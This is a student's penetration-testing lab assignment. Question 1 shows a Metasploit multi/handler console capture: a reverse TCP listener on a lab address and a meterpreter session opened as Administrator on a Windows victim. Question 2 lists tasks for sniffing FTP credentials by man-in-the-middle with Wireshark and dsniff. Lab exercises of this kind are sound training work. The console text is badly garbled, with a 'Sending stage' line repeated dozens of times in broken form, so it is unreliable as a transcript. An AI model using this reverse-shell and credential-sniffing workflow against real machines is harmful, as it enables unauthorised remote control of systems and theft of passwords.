
## Assignment DAY 6 | 30th Aug 2020


## Rashmin Patel (rashmin\_patel@atul.co.in)

## Question 1:

- Create payload for windows.
- Transfer the payload to the victim's machine.
- Exploit the victim's machine.
- Create payload for windows





> Transfer the payload to the victim's machine



> Exploit the victim's machine


```
■ bpg@kali-pc-001: ~
                                                                                                                                                                                                                                                                                                                                                                              _ _ ×
  Minimize all open windows and show the desktop
msf5 exploit(multi/handlox) > set LHOST 192.168.255.128
LHOST ⇒ 192.168.255.128
msf5 exploit(multi/handlox) > exploit -j -z
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
  [*] Started reverse TCP handler on 192.168.255.128:4444
 msf5 exploit(multi/handler) >
msf5 exploit(multi/handler) >
  msf5 exploit(mul
  | * | Senting stage (176195 bytes) to 192.168.255.130 | * | Senting stage (176195 bytes) to 192.168.255.130 | * | Senting stage (176195 bytes) to 192.168.255.130 | * | Senting stage (176195 bytes) to 192.168.255.130 | * | Senting stage (176195 bytes) to 192.168.255.130 | * | Senting stage (176195 bytes) to 192.168.255.130 | * | Senting stage (176195 bytes) to 192.168.255.130 | * | Senting stage (176195 bytes) to 192.168.255.130 | * | Senting stage (176195 bytes) to 192.168.255.130 | * | Senting stage (176195 bytes) to 192.168.255.130 | * | Senting stage (176195 bytes) to 192.168.255.130 | * | Senting stage (176195 bytes) to 192.168.255.130 | * | Senting stage (176195 bytes) to 192.168.255.130 | * | Senting stage (176195 bytes) to 192.168.255.128 | * | Senting stage (176195 bytes) to 192.168.255.128 | * | Senting stage (176195 bytes) to 192.168.255.128 | * | Senting stage (176195 bytes) to 192.168.255.128 | * | Senting stage (176195 bytes) to 192.168.255.128 | * | Senting stage (176195 bytes) to 192.168.255.128 | * | Senting stage (176195 bytes) to 192.168.255.128 | * | Senting stage (176195 bytes) to 192.168.255.128 | * | Senting stage (176195 bytes) to 192.168.255 | * | Senting stage (176195 bytes) to 192.168.255 | * | Senting stage (176195 bytes) to 192.168.255 | * | Senting stage (176195 bytes) to 192.168.255 | * | Senting stage (176195 bytes) to 192.168 | * | Senting stage (176195 bytes) to 192.168 | * | Senting stage (176195 bytes) to 192.168 | * | Senting stage (176195 bytes) to 192.168 | * | Senting stage (176195 bytes) to 192.168 | * | Senting stage (176195 bytes) to 192.168 | * | Senting stage (176195 bytes) to 192.168 | * | Senting stage (176195 bytes) to 192.168 | * | Senting stage (176195 bytes) to 192.168 | * | Senting stage (176195 bytes) to 192.168 | * | Senting stage (176195 bytes) to 192.168 | * | Senting stage (176195 bytes) to 192.168 | * | Senting stage (176195 bytes) to 192.168 | * | Senting stage (176195 bytes) to 192.168 | Senting stage (176195 bytes) | * | Senting stage (176195 bytes) |
  msf5 exploit(multi/handlex) > sessions
  Active sessions
                                                                                                                                                                                           Information
            Id Name Type
                                               Connection
 1 meterpreter x86/windows WIN-2P0T021FDJH\Administrator @ WIN-2P 0T021FDJH 192.168.255.128:4444 → 192.168.255.130:49685 (192.168.255.130)
 msf5 exploit(multi/handler) >
```






## Question 2:

- Create an FTP server
- Access FTP server from windows command prompt
- Do an mitm and username and password of FTP transaction using wireshark and dsniff
- Create an FTP server



Access FTP server from windows command prompt



• Do an mitm and username and password of FTP transaction using wireshark and dsniff

